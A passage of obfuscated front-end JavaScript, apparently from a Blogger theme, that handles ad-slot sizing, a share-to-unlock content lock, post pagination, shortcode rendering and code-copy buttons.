a5=sneeitb('0x82f','b#aF');}else{Inner_Post_Ads_Height=0x0;Inner_Post_Ads_Prev_Height=0x0;Inner_Post_Ads_Stable=0x0;sneeit_c1['css'](sneeitb('0x830','B$(8'),sneeitb('0x831','u%6R'));Inner_Post_Ads_Monitor=setInterval(function(){if(sneeitb('0x832','6S&b')!==sneeitb('0x833','f)QU')){start_sub_index=start_next_sub_index;}else{Inner_Post_Ads_Height=sneeit_c1[sneeitb('0x503','xfT6')]();if(!Inner_Post_Ads_Height){if(sneeitb('0x834','9sei')!==sneeitb('0x835','owGG')){backup_rand_list[sneeitb('0x836','EdHN')](sneeit_il);}else{return;}}if(Inner_Post_Ads_Height!=Inner_Post_Ads_Prev_Height){Inner_Post_Ads_Prev_Height=Inner_Post_Ads_Height;Inner_Post_Ads_Stable=0x0;return;}else{Inner_Post_Ads_Stable++;}if(Inner_Post_Ads_Stable>=sneeit_eR){clearInterval(Inner_Post_Ads_Monitor);sneeit_c1[sneeitb('0x837','yEO#')]($(sneeitb('0x838','hZGi')));sneeit_c1[sneeitb('0x839','LkKr')](sneeitb('0x83a','DBu5'),sneeitb('0x83b','5vsl'));}}},0x64);}}if($(sneeitb('0x83c','0pIo'))[sneeitb('0x83d','*JU!')]==0x0||sneeit_c2['length']==0x0||sneeit_c2['is'](sneeitb('0x83e','hZGi'))||$[sneeitb('0x83f','4*#i')](sneeit_c2[sneeitb('0x840','f)QU')]())[sneeitb('0x119','PTwZ')]==0x0){$(sneeitb('0x841','LkKr'))[sneeitb('0x842','yd&y')]();sneeit_c2['remove']();}else{if('hcncG'!=='hcncG'){return'';}else{Inner_Post_Ads_2_Height=0x0;Inner_Post_Ads_2_Prev_Height=0x0;Inner_Post_Ads_2_Stable=0x0;sneeit_c2[sneeitb('0x843','!e)(')](sneeitb('0x844','O3KL'),'hidden');Inner_Post_Ads_2_Monitor=setInterval(function(){if('jtyVD'===sneeitb('0x845','42$8')){sneeit_i7['find'](sneeitb('0x846','XyTV'))[sneeitb('0x847','*JU!')](sneeitb('0x848','5vsl'),wp[sneeitb('0x849','Sd*n')]+'px');}else{Inner_Post_Ads_2_Height=sneeit_c2[sneeitb('0x84a','YDh4')]();if(!Inner_Post_Ads_2_Height){return;}if(Inner_Post_Ads_2_Height!=Inner_Post_Ads_2_Prev_Height){if(sneeitb('0x84b','!e)(')===sneeitb('0x84c','XyTV')){if(slug_or_url[sneeitb('0x5f','!e)(')](sneeitb('0x84d','Sd*n'))){slug_or_url=sneeit_eh(slug_or_url);}for(var C=0x0;C<sneeit_bX[sneeitb('0x19d','4FMO')]['length'];C++){if(sneeit_bX[sneeitb('0xe5','R$Sr')][C][sneeitb('0x84e','XyTV')]==slug_or_url){return sneeit_bX[sneeitb('0x4c9','zY^[')][C][sneeitb('0x84f','Sd*n')];}}return![];}else{Inner_Post_Ads_2_Prev_Height=Inner_Post_Ads_2_Height;Inner_Post_Ads_2_Stable=0x0;return;}}else{if('exCVo'!==sneeitb('0x850',')R%0')){return sneeit_eB()||sneeit_eu();}else{Inner_Post_Ads_2_Stable++;}}if(Inner_Post_Ads_2_Stable>=sneeit_eR){clearInterval(Inner_Post_Ads_2_Monitor);sneeit_c2[sneeitb('0x851','LkKr')]($('.inner-post-ads-2'));sneeit_c2[sneeitb('0x852','GYe0')](sneeitb('0x853','9sei'),sneeitb('0x83b','5vsl'));}}},0x64);}}});var sneeit_kZ=sneeit_cr(sneeit_bY['current'])+sneeitb('0x854','OP)N')+sneeit_bX['postId'];var sneeit_l0=![];if(sneeit_dD('unlocked-'+sneeit_bX['postId'])!=sneeitb('0x855','5H0W')&&!sneeit_cc(sneeit_bW[sneeitb('0x856','(dru')])&&!sneeit_cc(sneeit_bY['referrer'])&&sneeit_bY[sneeitb('0x694','FEdw')]==sneeit_kZ+sneeitb('0x857','Lpb^')+sneeit_bW[sneeitb('0x858','yd&y')]){switch(sneeit_bW['referrer']){case sneeitb('0x859','*JU!'):sneeit_l0=sneeit_bY[sneeitb('0x85a','GYe0')][sneeitb('0x3b1','5vsl')](sneeitb('0x85b','yd&y'))!=-0x1||sneeit_bY[sneeitb('0x85c','aTE6')][sneeitb('0x1cc','43O#')](sneeitb('0x85d','jn@5'))!=-0x1;break;case sneeitb('0x85e','Lpb^'):sneeit_l0=sneeit_bY[sneeitb('0x85f','OP)N')]['indexOf'](sneeitb('0x860','hNNj'))!=-0x1||sneeit_bY[sneeitb('0x861','5vsl')][sneeitb('0x96','6S&b')](sneeitb('0x862','42$8'))!=-0x1||sneeit_bY[sneeitb('0x863','26@n')]['indexOf'](sneeitb('0x864','43O#'))!=-0x1;break;case sneeitb('0x865','vMyt'):sneeit_l0=sneeit_bY[sneeitb('0x866','f)QU')][sneeitb('0x6d','b#aF')](sneeitb('0x867','vMyt'))!=-0x1||sneeit_bY[sneeitb('0x861','5vsl')][sneeitb('0xc1','5H0W')](sneeitb('0x868','R$Sr'))!=-0x1;break;case sneeitb('0x869','EdHN'):sneeit_l0=sneeit_bY[sneeitb('0x1b5','43O#')][sneeitb('0x3b3','vMyt')](sneeitb('0x86a','26@n'))!=-0x1;break;default:sneeit_l0=sneeit_bY[sneeitb('0x86b','u%6R')][sneeitb('0x3b1','5vsl')](sneeit_bW[sneeitb('0x86c','DBu5')]+'.')!=-0x1;break;}}$(sneeitb('0x86d','Lpb^'))[sneeitb('0x239','gq5D')](function(){var sneeit_k5=$(this)[sneeitb('0x86e','Sd*n')]();var l2=sneeitb('0x86f','Tu&w');var l3=sneeitb('0x870','tOej');var l4=sneeitb('0x871','Tu&w')+l2+'\x22></span>';var l5=sneeitb('0x872','*JU!')+l3+sneeitb('0x873','hNNj');var l6='[lock]';var l7=sneeitb('0x874','YDh4');if(!sneeit_k5[sneeitb('0x875','*JU!')](sneeitb('0x876','*JU!'))||!sneeit_k5['has'](sneeitb('0x877','43O#'))){if(sneeitb('0x878','zBjM')==='esSRU'){return;}else{if(sneeit_dm()){localStorage[sneeitb('0x879','4FMO')](key,value);return!![];}return![];}}if(sneeit_dD(sneeitb('0x87a','xfT6')+sneeit_bX[sneeitb('0x87b','yd&y')])==sneeitb('0x87c','S3t!')){if(sneeitb('0x87d','R$Sr')!=='FaZOR'){$(this)[sneeitb('0x48a','*JU!')]('td')[sneeitb('0x87e','DBu5')]('width');$(this)[sneeitb('0x87f','S3t!')](sneeitb('0x880','^684'))[sneeitb('0x2af','XyTV')]('cellspacing',0x0)[sneeitb('0x881','tOej')](sneeitb('0x882','u%6R'),0x0);}else{sneeit_k5=sneeit_k5[sneeitb('0x53e','^684')](l6,'')[sneeitb('0x883','S3t!')](l7,'');$(this)[sneeitb('0x884','Tu&w')](sneeit_k5);return;}}$(this)[sneeitb('0x160','SK&)')]($(this)[sneeitb('0x189','yd&y')]()[sneeitb('0x319','42$8')](l6,l4)[sneeitb('0xd9','6S&b')](l7,l5));sneeit_dR('.post-body-inner\x20.'+l2,sneeitb('0x885','b#aF'),l4);sneeit_dR(sneeitb('0x886','S3t!')+l3,sneeitb('0x887',')R%0'),l5);sneeit_k5=$(this)[sneeitb('0x888','6S&b')]();var la=0x0;var lb=0x0;var lc=0x0;for(var sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){lb=sneeit_k5[sneeitb('0x2d2','yEO#')](l4,la);if(lb==-0x1){if(sneeitb('0x889','gq5D')===sneeitb('0x88a','5vsl')){format=sneeitb('0x88b','Sd*n');}else{break;}}lc=sneeit_k5[sneeitb('0x136','(dru')](l5,la);if(lc==-0x1){if(sneeitb('0x88c','hNNj')===sneeitb('0x88d','vMyt')){return;}else{break;}}var lg=sneeit_k5[sneeitb('0xb6',')R%0')](0x0,lb);var lh=sneeit_k5[sneeitb('0x88e','PTwZ')](lc+l5[sneeitb('0x56','LkKr')]);var li=sneeit_k5[sneeitb('0x88f','hZGi')](lb+l4[sneeitb('0x71c','hNNj')],lc);if(!sneeit_l0){if(sneeitb('0x890','LkKr')!==sneeitb('0x891','Sd*n')){li=sneeitb('0x892','42$8')+trans(sneeitb('0x893','*JU!'))+sneeitb('0x894','yd&y')+trans(sneeitb('0x895','42$8'))+sneeitb('0x896','FEdw')+(sneeit_kZ+sneeitb('0x897','0pIo'))+sneeitb('0x898','FEdw')+encodeURIComponent(sneeit_kZ+sneeitb('0x899','f)QU'))+sneeitb('0x89a','O3KL')+encodeURIComponent(sneeit_bX[sneeitb('0x89b',')R%0')]+'\x20'+sneeit_kZ+sneeitb('0x89c','Lpb^'))+sneeitb('0x89d','FEdw')+encodeURIComponent(sneeit_kZ+sneeitb('0x89e','aTE6'))+sneeitb('0x89f','42$8')+trans('STEP\x202:\x20Click\x20the\x20link\x20on\x20your\x20social\x20network')+sneeitb('0x8a0','*JU!')+sneeit_bT+'\x09\x09\x09\x09\x09</div>\x09\x09\x09\x09</div>';}else{if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)[sneeitb('0x2b5','zBjM')](sneeitb('0x8a1','R$Sr')))]);}}}sneeit_k5=lg+li+lh;lc=lb+l4[sneeitb('0x58','5vsl')];}$(this)[sneeitb('0x8a2','FEdw')](sneeit_k5);});if(sneeit_l0){sneeit_dy(sneeitb('0x8a3','jn@5')+sneeit_bX[sneeitb('0x8a4','6S&b')],sneeitb('0x8a5','YDh4'));}function sneeit_lk(ll,lm){$(sneeitb('0x8a6','YDh4'))[sneeitb('0x8a7','43O#')](sneeitb('0x8a8','0pIo'));$('.post-page-button-number.active')['removeClass'](sneeitb('0x8a9','S3t!'));$(sneeitb('0x8aa','b#aF')+lm)[sneeitb('0x8ab','SK&)')](sneeitb('0x8a8','0pIo'));$('.post-page-'+lm)[sneeitb('0x8ac','XyTV')](sneeitb('0x8ad','f)QU'));if(lm==ll){if(sneeitb('0x8ae','owGG')!==sneeitb('0x8af','OP)N')){thumb_size=sneeitb('0x8b0','S3t!');}else{$(sneeitb('0x8b1','43O#'))[sneeitb('0x8b2','O3KL')]('active')[sneeitb('0x8b3','gq5D')](sneeitb('0x8b4','owGG'),sneeitb('0x8b5','o*Mf')+lm);$(sneeitb('0x8b6','gq5D'))[sneeitb('0x5ef','hZGi')](sneeitb('0x8b7','Lpb^'))[sneeitb('0x4a4','9sei')](sneeitb('0x8b8','hNNj'),sneeitb('0x8b9',')R%0')+(lm+0x1));}}else if(lm==0x0){if('LavNP'!==sneeitb('0x8ba',')R%0')){$(sneeitb('0x8bb','6S&b'))[sneeitb('0x8bc','5H0W')](sneeitb('0x8ad','f)QU'))[sneeitb('0x8bd','4FMO')](sneeitb('0x8be','lBzJ'),sneeitb('0x8bf','26@n'));$(sneeitb('0x8c0','^684'))['removeClass'](sneeitb('0x8a9','S3t!'))[sneeitb('0x8c1','5vsl')](sneeitb('0x8c2','PTwZ'),sneeitb('0x8c3','Sd*n'));;}else{Inner_Post_Ads_Prev_Height=Inner_Post_Ads_Height;Inner_Post_Ads_Stable=0x0;return;}}else{if(sneeitb('0x8c4','xfT6')===sneeitb('0x8c5',')R%0')){item_class+=sneeitb('0x8c6','B$(8');}else{$(sneeitb('0x8c7','Sd*n'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x743','gq5D'))[sneeitb('0x8c8','!e)(')]('href','#post-page-number-'+lm);$('.post-page-button-next')['removeClass']('active')['attr'](sneeitb('0x38c','GYe0'),sneeitb('0x8c9','42$8')+(lm+0x1));}}}$(sneeitb('0x8ca','xfT6'))[sneeitb('0x8cb','26@n')](function(){var sneeit_k5=$(this)[sneeitb('0x8cc','R$Sr')]();var lr=sneeitb('0x8cd','EdHN');if(sneeit_k5[sneeitb('0x8ce','SK&)')](sneeitb('0x8cf','XyTV'))==-0x1){return;}$(this)[sneeitb('0x4e5','5H0W')]($(this)[sneeitb('0x78','4FMO')]()[sneeitb('0x8d0','aTE6')](sneeitb('0x8d1','o*Mf'),lr));if($(sneeitb('0x8d2','0pIo'))['length']){sneeit_dR('.post-body-inner\x20.magone-next-page',sneeitb('0x8d3','EdHN'),lr);pages=$(this)[sneeitb('0x16e','aTE6')]()[sneeitb('0x8d4','yd&y')](lr);sneeit_k5='';nav_html='';for(var sneeit_f1=0x0;sneeit_f1<pages[sneeitb('0x2c8','S3t!')];sneeit_f1++){if('qErzP'===sneeitb('0x8d5','zY^[')){var lt=sneeitb('0x8d6','GYe0')+sneeit_f1;var lu=sneeitb('0x8d7','SK&)')+sneeit_f1;if(sneeit_f1==0x0){if(sneeitb('0x8d8','YDh4')!==sneeitb('0x8d9','26@n')){lt+=sneeitb('0x8da','aTE6');lu+=sneeitb('0x8db','S3t!');}else{$(this)['css'](sneeitb('0x8dc','GYe0'),$(background_child[0x0])[sneeitb('0x8dd','43O#')](sneeitb('0x8dc','GYe0')));}}sneeit_k5+='<div\x20class=\x22'+lt+sneeitb('0x8de','yEO#')+sneeit_f1+'\x22>'+pages[sneeit_f1]+'</div>';nav_html+='<a\x20href=\x22#post-page-number-'+(sneeit_f1+0x1)+sneeitb('0x8df','*JU!')+lu+sneeitb('0x8e0','Sd*n')+sneeit_f1+'\x22>'+(sneeit_f1+0x1)+sneeitb('0x8e1','yd&y');}else{index=0x0;}}nav_html=sneeit_bT+sneeitb('0x8e2','yEO#')+'<h4\x20class=\x22post-section-title\x22>'+trans(sneeitb('0x8e3','*JU!'))+sneeitb('0x8e4','jn@5')+sneeitb('0x8e5','FEdw')+nav_html+'<a\x20href=\x22#post-page-number-2\x22\x20class=\x22post-page-button\x20post-page-button-next\x22\x20data-max=\x22'+(pages[sneeitb('0x2ca','SK&)')]-0x1)+sneeitb('0x8e6','zY^[')+sneeitb('0x8e7','f)QU')+trans(sneeitb('0x8e8','(dru'))+sneeitb('0x8e9','zBjM')+sneeit_bT+sneeitb('0x6af','!e)(')+sneeit_bT;$(this)[sneeitb('0xb7','(dru')](sneeit_k5);if(sneeit_bY[sneeitb('0x8ea','DBu5')]==sneeitb('0x8eb','gq5D')){if(sneeitb('0x8ec','42$8')!=='MzcOm'){if($(this)[sneeitb('0x8ed','EdHN')]('h2')['length']==0x0||sneeit_cc($(this)[sneeitb('0x8ee','LkKr')]('h2')['html']())){$(this)[sneeitb('0x8ef','4FMO')]('h2')[sneeitb('0x8f0','u%6R')]();if($(this)[sneeitb('0x444','owGG')](sneeitb('0x8f1','6S&b'))[sneeitb('0x55b','0pIo')]==0x0){$(this)[sneeitb('0x8f2','vMyt')]('no-title');}}if($(this)['is'](sneeitb('0x8f3','5H0W'))){$(this)['find']('td')['removeAttr'](sneeitb('0x8f4','yd&y'));$(this)[sneeitb('0x49e','9sei')](sneeitb('0x880','^684'))[sneeitb('0x71e','OP)N')]('cellspacing',0x0)[sneeitb('0x8f5','hNNj')](sneeitb('0x8f6','6S&b'),0x0);}}else{$(sneeitb('0x8f7','OP)N'))[sneeitb('0x8f8','lBzJ')]('active');return;}}$(sneeitb('0x8f9','S3t!'))['html'](nav_html);if(sneeit_bY[sneeitb('0x8fa','9sei')][sneeitb('0x299','f)QU')]('#post-page-number-')){var ly=sneeit_bY[sneeitb('0x8ea','DBu5')][sneeitb('0x2fe','DBu5')](sneeitb('0x8c9','42$8'),'');if(sneeit_ca(ly)){ly=Number(ly)-0x1;if(ly>=0x0){sneeit_lk(pages['length']-0x1,ly);}}}$(sneeitb('0x8fb','SK&)'))[sneeitb('0x6ca','(dru')](function(){if($(this)['is'](sneeitb('0x8fc','0pIo'))){return;}if(RELOAD_POST_PAGINATION){if(sneeitb('0x8fd','^684')!==sneeitb('0x8fe','4FMO')){for(var M=0x0;M<sneeit_bX[sneeitb('0x8ff','(dru')][sneeitb('0x2d8','yd&y')]-0x1;M++){for(var N=M+0x1;N<sneeit_bX[sneeitb('0x19f','B$(8')][sneeitb('0x56','LkKr')];N++){if(sneeit_bX[sneeitb('0x900','jn@5')][M][sneeitb('0x901','lBzJ')]<sneeit_bX['label'][N][sneeitb('0xf5','PTwZ')]){var O=sneeit_bX['label'][M];sneeit_bX[sneeitb('0x252','u%6R')][M]=sneeit_bX[sneeitb('0x902','owGG')][N];sneeit_bX[sneeitb('0x129','EdHN')][N]=O;}}}}else{var sneeit_il=$(this)['attr']('href');var lE=sneeit_bY[sneeitb('0x903','Sd*n')][sneeitb('0x904','Tu&w')]('#');window[sneeitb('0x905','yd&y')][sneeitb('0x61c','DBu5')]=lE[0x0]+sneeit_il;location[sneeitb('0x906','o*Mf')]();return!![];}}var lF=Number($(sneeitb('0x907','R$Sr'))[sneeitb('0x3bd','26@n')](sneeitb('0x908','26@n')));var lG=Number($(sneeitb('0x909','R$Sr'))[sneeitb('0x8f5','hNNj')]('data-id'));if($(this)['is'](sneeitb('0x90a','42$8'))){if(sneeitb('0x90b','tOej')!==sneeitb('0x90c','SK&)')){month='0'+month;}else{lG=Number($(this)[sneeitb('0x90d','zY^[')](sneeitb('0x90e','B$(8')));}}else if($(this)['is'](sneeitb('0x90f','hZGi'))){$('.post-page')[sneeitb('0x5ef','hZGi')](sneeitb('0x910','hNNj'));$(sneeitb('0x911','hZGi'))['remove']();sneeit_cv(sneeitb('0x491','(dru'),0x12c);return;}else if($(this)['is']('.post-page-button-next')){if(sneeitb('0x912','0pIo')===sneeitb('0x913','5H0W')){lG++;if(lG>lF){if(sneeitb('0x914','42$8')==='Orrwa'){lG=lF;}else{sneeit_f8[sneeitb('0x915','Tu&w')]=entry[sneeitb('0x916','GYe0')][sneeit_f7][sneeitb('0x664','xfT6')];}}}else{$(sneeitb('0x917','yEO#'))[sneeitb('0x918','XyTV')]()[sneeitb('0x5ad','u%6R')](sneeitb('0x919','aTE6'));}}else if($(this)['is'](sneeitb('0x8c7','Sd*n'))){lG--;if(lG<0x0){if(sneeitb('0x91a','XyTV')!==sneeitb('0x91b','5vsl')){lG=0x0;}else{if(sneeit_bW['q']!=''){sneeit_ih+=sneeitb('0x91c','FEdw')+trans(sneeitb('0x91d','owGG'))+':\x20</span><strong>'+decodeURIComponent(sneeit_bW['q'])['replaceAll']('+','\x20')+sneeitb('0x91e','Sd*n');}else{sneeit_ih+=sneeitb('0x91f','5vsl')+trans('ALL\x20POSTS')+sneeitb('0x920','Tu&w');}}}}sneeit_lk(lF,lG);sneeit_cv(sneeitb('0x921','EdHN'),0x12c);});}});$('.post-body-inner\x20a')[sneeitb('0x257','4FMO')](function(){var sneeit_iq=$[sneeitb('0x922','o*Mf')]($(this)[sneeitb('0x923','owGG')]());var lM=$(this)[sneeitb('0x924','5vsl')]();if(sneeit_iq[sneeitb('0x278','YDh4')]('[')!=0x0||sneeit_iq['lastIndexOf'](']')!=sneeit_iq[sneeitb('0x190','6S&b')]-0x1){if(sneeitb('0x925','OP)N')===sneeitb('0x926','b#aF')){return;}else{$(sneeitb('0x927','^684')+(max_page-0x3))['show']();}}lM=lM[sneeitb('0x298','0pIo')]('[','');var lO=lM['lastIndexOf'](']');lM=lM[sneeitb('0x3fa','(dru')](0x0,lO)+lM[sneeitb('0x88e','PTwZ')](lO+0x1);$(this)[sneeitb('0x423','!e)(')](sneeit_e7(lM))[sneeitb('0x928','43O#')](sneeitb('0x929','Lpb^'));});$('.post-body-inner\x20.button')[sneeitb('0x92a','DBu5')](function(){var lP=$(this)['find'](sneeitb('0x92b','xfT6'));if(lP[sneeitb('0x71c','hNNj')]){$(this)[sneeitb('0x92c','4*#i')](sneeitb('0x92d','hNNj'),$(lP[0x0])['css'](sneeitb('0x92e','owGG')));}var lQ=$(this)[sneeitb('0x1c5','Tu&w')]('[style*=\x22background-color\x22]');if(lQ[sneeitb('0x12e','zBjM')]){for(var sneeit_f1=0x0;sneeit_f1<lQ['length'];sneeit_f1++){if($['trim']($(lQ[sneeit_f1])[sneeitb('0x92f','vMyt')]())==$[sneeitb('0x930','yd&y')]($(this)[sneeitb('0x931','5vsl')]())){$(this)[sneeitb('0x79c','6S&b')](sneeitb('0x932','26@n'),$(lQ[0x0])[sneeitb('0x933','^684')](sneeitb('0x934','Sd*n')));$(lQ[sneeit_f1])[sneeitb('0x1ea','zBjM')](sneeitb('0x935','PTwZ'),'');break;}}}var lS=$(this)['find']('[style*=\x22font-size\x22]');if(lS[sneeitb('0x29b','(dru')]){if(sneeitb('0x936','FEdw')==='ehjkE'){image_parent[sneeitb('0x937','aTE6')]('margin-left','')[sneeitb('0x847','*JU!')](sneeitb('0x938','zBjM'),'');}else{$(this)[sneeitb('0x1ea','zBjM')]('font-size',$(lS[0x0])['css']('font-size'));}}var lU=$(this)[sneeitb('0x939','YDh4')](sneeitb('0x93a','4*#i'));if(lU[sneeitb('0x114','gq5D')]){if(sneeitb('0x93b','SK&)')!==sneeitb('0x93c','GYe0')){for(var sneeit_f1=0x0;sneeit_f1<lU['length'];sneeit_f1++){if($['trim']($(lU[sneeit_f1])['text']())==$[sneeitb('0x93d','b#aF')]($(this)['text']())){if('BkvuB'!==sneeitb('0x93e','R$Sr')){sneeit_tF();return;}else{$(this)['css'](sneeitb('0x93f','YDh4'),$(lU[0x0])['css'](sneeitb('0x940','R$Sr')));break;}}}}else{try{return window[sneeitb('0x941','f)QU')]!==window[sneeitb('0x1eb','FEdw')];}catch(lY){return!![];}}}$(this)[sneeitb('0x942','6S&b')]('<span\x20class=\x22button-overlay\x22></span>');});$(sneeitb('0x943','Lpb^'))['append'](sneeitb('0x944','26@n'));$('.post-body-inner\x20span')[sneeitb('0x945','f)QU')](function(){var lZ=$(this)[sneeitb('0x946','B$(8')]('style');if(typeof lZ=='undefined'||!lZ||lZ[sneeitb('0x1ca','f)QU')](sneeitb('0x947','Tu&w'))==-0x1||lZ[sneeitb('0x8f','owGG')](sneeitb('0x948','yEO#'))==-0x1){if('EJiAK'!==sneeitb('0x949','5vsl')){return;}else{var al=$(this)[sneeitb('0x7b0','Tu&w')](sneeitb('0x94a','B$(8'))[sneeitb('0x94b','lBzJ')](sneeitb('0x94c','XyTV'));$(this)[sneeitb('0x94d','owGG')]('data-slug',sneeit_eh(al));$(this)[sneeitb('0x94e','yd&y')](sneeitb('0x94f','SK&)'));$(this)[sneeitb('0x6c7','zY^[')](sneeitb('0x950','tOej'))[sneeitb('0x951','PTwZ')](sneeitb('0x952','^684'));}}if($(this)[sneeitb('0x953','gq5D')]('strike')[sneeitb('0x19e','YDh4')]==0x0){if(sneeitb('0x954','5vsl')===sneeitb('0x955','vMyt')){return;}else{if(!$(this)['is'](sneeitb('0x956','PTwZ'))){var bJ=$(this);bJ[sneeitb('0x558','9sei')](sneeitb('0x957','xfT6'));$[sneeitb('0x958','hZGi')](sneeit_bY[sneeitb('0x959','26@n')]+'/posts/default/-/'+$(this)[sneeitb('0x5a8','u%6R')]('data-slug')+sneeitb('0x95a','hNNj'),function(bK){sneeit_rM(bK,bJ);},'jsonp');}}}var m5=$(this)['text']();if(m5[sneeitb('0x95b','GYe0')]>0x3){if(sneeitb('0x95c','B$(8')!==sneeitb('0x95d','FEdw')){hh_1+=sneeitb('0x95e','SK&)');if(sneeit_i7['content'][sneeitb('0x477',')R%0')]==0x1){hh_1+=sneeitb('0x95f','!e)(')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x960','vMyt')][0x0][sneeitb('0x12b','SK&)')])+'\x22'+target+'>'+sneeit_i7[sneeitb('0x961','EdHN')]+sneeitb('0x962','GYe0');hh_3+=sneeitb('0x963','FEdw')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x964','9sei')][0x0][sneeitb('0x965','gq5D')])+'\x22'+target+sneeitb('0x966','yEO#')+trans(sneeitb('0x967','6S&b'))+sneeitb('0x968','LkKr');}else if(sneeit_i7['selectAll']){hh_1+=sneeitb('0x969','gq5D')+pre_url+sneeitb('0x96a','PTwZ')+target+'>'+sneeit_i7[sneeitb('0x96b','0pIo')]+sneeitb('0x962','GYe0');hh_3+=sneeitb('0x96c','o*Mf')+pre_url+sneeitb('0x96d','vMyt')+target+'>'+trans('VIEW\x20ALL')+sneeitb('0x96e','LkKr');}else if(sneeit_i7['content'][sneeitb('0x96f','OP)N')]){hh_1+=sneeitb('0x970','tOej')+sneeit_i7[sneeitb('0x352','GYe0')]+sneeitb('0x971','f)QU');hh_3+=sneeitb('0x972','OP)N')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0]['slug'])+'\x22'+target+sneeitb('0x973','gq5D')+trans('VIEW\x20ALL')+sneeitb('0x974','owGG');}hh_1+='</h2>';}else{return;}}$(this)[sneeitb('0x975','6S&b')](sneeitb('0x976','PTwZ'))[sneeitb('0x977','42$8')](sneeitb('0x978','xfT6'),'')[sneeitb('0x16e','aTE6')](m5);});$(sneeitb('0x979','S3t!'))[sneeitb('0x608','43O#')](function(){if($(this)[sneeitb('0x27a','hNNj')]('span')['length']==0x0){return;}var m7=$(this)[sneeitb('0x27a','hNNj')](sneeitb('0x97a',')R%0'));var m8=m7[sneeitb('0x5ea','jn@5')](sneeitb('0x97b','Tu&w'));if(typeof m8==sneeitb('0x97c','XyTV')||!m8||m8[sneeitb('0xa4','42$8')](sneeitb('0x97d','*JU!'))==-0x1||m8[sneeitb('0x3b1','5vsl')](sneeitb('0x97e',')R%0'))==-0x1){return;}var m9=m7[sneeitb('0x97f','u%6R')]();if(m9[sneeitb('0x114','gq5D')]>0x3){if(sneeitb('0x980','6S&b')!==sneeitb('0x981','*JU!')){return;}else{return sneeit_bX[sneeitb('0x982','(dru')]==sneeit_bX[sneeitb('0x983','0pIo')]&&!sneeit_eu()&&!sneeit_ev();}}m7['addClass'](sneeitb('0x984','GYe0'))[sneeitb('0x985','vMyt')](sneeitb('0x986','PTwZ'),'')[sneeitb('0x41e','^684')](m9);$(this)[sneeitb('0x5a3','5vsl')]('dropcap-wrapper');});$('.post-body-inner\x20blockquote')[sneeitb('0x987','yEO#')](function(){var mb=$(this)[sneeitb('0x7ad','XyTV')]();var mc=$[sneeitb('0x988','vMyt')]($(this)[sneeitb('0x989','*JU!')]());if(mc[sneeitb('0x98a','yd&y')]('[')!=0x0||mc[sneeitb('0x98b','4FMO')](']')!=mc['length']-0x1){if(sneeitb('0x98c','OP)N')!==sneeitb('0x98d','tOej')){return;}else{icon_code=icon_code[sneeitb('0x98e','LkKr')](0x0,end_attr);}}mb=mb[sneeitb('0x4b3','yd&y')]('[','');var me=mb[sneeitb('0x98f','0pIo')](']');mb=mb[sneeitb('0x990','5H0W')](0x0,me)+mb[sneeitb('0x991','GYe0')](me+0x1);$(this)[sneeitb('0x992','PTwZ')]('<pre\x20class=\x22code-box\x22>'+mb+sneeitb('0x993','owGG'));});function sneeit_mf(mg){var mh=document;var sneeit_ik=mh[sneeitb('0x994','6S&b')](mg);var mj;var mk;if(mh[sneeitb('0x995','zY^[')][sneeitb('0x996','5H0W')]){if(sneeitb('0x997','O3KL')===sneeitb('0x998','(dru')){mj=mh[sneeitb('0x999','42$8')][sneeitb('0x99a','hNNj')]();mj['moveToElementText'](sneeit_ik);mj[sneeitb('0x99b','9sei')]();}else{$(this)[sneeitb('0x15b','42$8')](sneeit_k5);$(sneeitb('0x99c','yd&y'))['appendTo']($(sneeitb('0x99d','FEdw')));}}else if(window['getSelection']){mk=window[sneeitb('0x99e','hZGi')]();mj=mh[sneeitb('0x99f','zY^[')]();mj[sneeitb('0x9a0','o*Mf')](sneeit_ik);mk[sneeitb('0x9a1','zBjM')]();mk['addRange'](mj);}}var sneeit_mm=0x0;$(sneeitb('0x9a2','f)QU'))[sneeitb('0x6d0','zBjM')](function(){$(this)['attr']('id',sneeitb('0x9a3','43O#')+sneeit_mm);var mn=sneeitb('0x9a4','yEO#');if(sneeitb('0x9a5','PTwZ')in document){mn+='<a\x20href=\x22javascript:void(0)\x22\x20class=\x22bg\x20copy-all\x22\x20data-id=\x22'+sneeit_mm+'\x22>'+trans('Copy\x20All\x20Code')+sneeitb('0x263','O3KL');}else if(sneeitb('0x9a6','S3t!')in window||sneeitb('0x9a7','o*Mf')in document['body']){if(sneeitb('0x9a8','^684')===sneeitb('0x9a9',')R%0')){month=0x1;next_month=0x1;next_year=Number(year)+0x1;}else{mn+=sneeitb('0x9aa','yEO#')+sneeit_mm+'\x22>'+trans(sneeitb('0x9ab','5vsl'))+sneeitb('0x9ac','gq5D');}}mn+=sneeitb('0x9ad','zY^[');$(mn)[sneeitb('0x9ae','Sd*n')]($(sneeitb('0x9af','OP)N')+sneeit_mm));sneeit_mm++;});$(sneeitb('0x9b0','!e)('))[sneeitb('0x9b1','xfT6')](function(){var mp=$(this)['attr']('data-id');sneeit_mf(sneeitb('0x9a3','43O#')+mp);});$('.pre-header\x20.copy-all')['click'](function(){$(this)[sneeitb('0x5cd','9sei')]()[sneeitb('0x9b2','f)QU')](sneeitb('0x9b3','26@n'))[sneeitb('0x9b4','aTE6')]()[sneeitb('0x75','4*#i')]();var mq=$(this)[sneeitb('0x610',')R%0')](sneeitb('0x9b5','5H0W'));sneeit_mf(sneeitb('0x9b6','R$Sr')+mq);var mr='';var ms='';if(document[sneeitb('0x9b7','XyTV')](sneeitb('0x9b8','hZGi'))){mr+=trans('All\x20codes\x20were\x20copied\x20to\x20your\x20clipboard');ms='success';}else{if(sneeitb('0x9b9','YDh4')!==sneeitb('0x9ba','zBjM')){mr+=trans(sneeitb('0x9bb','Lpb^'));ms=sneeitb('0x9bc','EdHN');}else{current_size=Number(src_size);}}mr='<div\x20class=\x22copy-all-message\x20abs\x20'+ms+'\x22>'+mr+sneeitb('0x9bd','OP)N');$(mr)[sneeitb('0x4f0','0pIo')]($(this));var 